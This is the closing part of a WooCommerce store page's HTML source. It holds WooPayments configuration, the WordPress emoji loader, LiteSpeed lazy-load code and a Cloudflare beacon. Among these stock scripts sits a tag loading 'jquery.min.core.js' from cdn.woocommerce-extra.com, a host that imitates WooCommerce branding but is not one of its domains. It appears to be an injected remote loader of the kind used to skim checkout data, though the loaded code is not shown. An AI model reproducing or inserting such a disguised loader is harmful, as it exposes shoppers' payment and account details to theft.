			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22b52a45266a%22%2C%22initWooPayNonce%22%3A%2264a933a76c%22%2C%22saveUPEAppearanceNonce%22%3A%22715262f912%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_d9e18c30d3d02b06a942b047b165ed%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a253ba3a3e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22089e0b544c%22%2C%22woopaySessionNonce%22%3A%22da9416d173%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22aF0WnFzQW789N4IR8%2B3F21qMdjMt31346wNU34yGzetp6VFenAJ8gxpimsRIWDyFnq6%2BtYx3aYKJTYqkGwJk%5C%2FAw2MnWzFmFy%5C%2F1VxflQ77YS80LQoAUqKNXtfSLOMaDDL4srMEz5VfSsC1BEM7%2BKG1u8nwaBTuJcSlka%5C%2Fdcjqimm%2BsSj1kd%5C%2FOhDc5tXeJtKBGkoX3%2BczOXWRTIgAEvvFmXXLit2Tt62zhbe8zQ8pMlTnaIcRzxXH3KVQr2bMytso%2BKYqfy3ukbuXZPvRzCVRzdRKm7wfLrZbGBj8PW%2BMnWgPs%2BGlLtIo7EinwNyS3xHHmANLHQpExxPf8i8WkLBqSPHOpRT8ZZbVQVU%5C%2FEq7umo5S2fllgWYiYfKEocgq8xi97ALp8QCTh46JCkStCHZeramTY7%5C%2FhVQN%2BE3JlGiJmKvAmlbgdrg6DmT3%2BSNS1t8QU3EA13xDAWT3Gq%2BhI1EDJnyQl%5C%2FFIVJ5wOlVuaZkRgF%2BNCuG%2BYCBeb0eKT7ODUDSX%5C%2F3xlGMbnHllkWqQ6wiZsc4FmMDrW9U1Q8bQ4pHdNkafK8%3D%22%2C%22iv%22%3A%22r2obSS3rptApPmOQm9ALzw%3D%3D%22%2C%22hash%22%3A%22YWIyMTFlY2NlYTQ3NzcyNzYxYzhhNDA1MWQ3NTI4MDNiZjgyOWJkMjliNzA5YWM5NDU2NzRlZTY3YTY4YjQ2Yg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 00:18:50 -->